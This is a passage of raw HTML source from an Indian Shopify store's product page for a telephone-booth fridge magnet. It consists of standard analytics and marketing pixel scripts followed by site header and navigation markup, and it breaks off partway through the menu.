[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":80.0,"currencyCode":"INR"},"product":{"title":"Telephone Booth Magnet | UK Retro Gift","vendor":"Bhai Please India","id":"6570932994240","untranslatedTitle":"Telephone Booth Magnet | UK Retro Gift","url":"\/products\/telephone-booth-wooden-fridge-magnet","type":"Shape Fridge Magnets"},"id":"39380635091136","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_1.jpg?v=1705213175"},"sku":"bpwmag_092","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":80.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Telephone Booth Magnet | UK Retro Gift\",\"vendor\":\"Bhai Please India\",\"id\":\"6570932994240\",\"untranslatedTitle\":\"Telephone Booth Magnet | UK Retro Gift\",\"url\":\"\/products\/telephone-booth-wooden-fridge-magnet\",\"type\":\"Shape Fridge Magnets\"},\"id\":\"39380635091136\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_1.jpg?v=1705213175\"},\"sku\":\"bpwmag_092\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570932994240,"gid":"gid:\/\/shopify\/Product\/6570932994240","vendor":"Bhai Please India","type":"Shape Fridge Magnets","handle":"telephone-booth-wooden-fridge-magnet","variants":[{"id":39380635091136,"price":8000,"name":"Telephone Booth Magnet | UK Retro Gift","public_title":null,"sku":"bpwmag_092"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570932994240,"requestId":"f2b438ad-1313-4cc8-9e77-e9cdee8002dd-1769243848"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"b037bf5a-2f03-4c6f-a1e1-577e754337e5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570932994240,"requestId":"f2b438ad-1313-4cc8-9e77-e9cdee8002dd-1769243848","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380635091136,"productId":6570932994240,"productGid":"gid:\/\/shopify\/Product\/6570932994240","name":"Telephone Booth Magnet | UK Retro Gift","price":"80.00","sku":"bpwmag_092","brand":"Bhai Please India","variant":null,"category":"Shape Fridge Magnets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380635091136,"productId":6570932994240,"productGid":"gid:\/\/shopify\/Product\/6570932994240","name":"Telephone Booth Magnet | UK Retro Gift","price":"80.00","sku":"bpwmag_092","brand":"Bhai Please India","variant":null,"category":"Shape Fridge Magnets","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/telephone-booth-wooden-fridge-magnet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="telephone-booth-magnet-uk-retro-gift" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
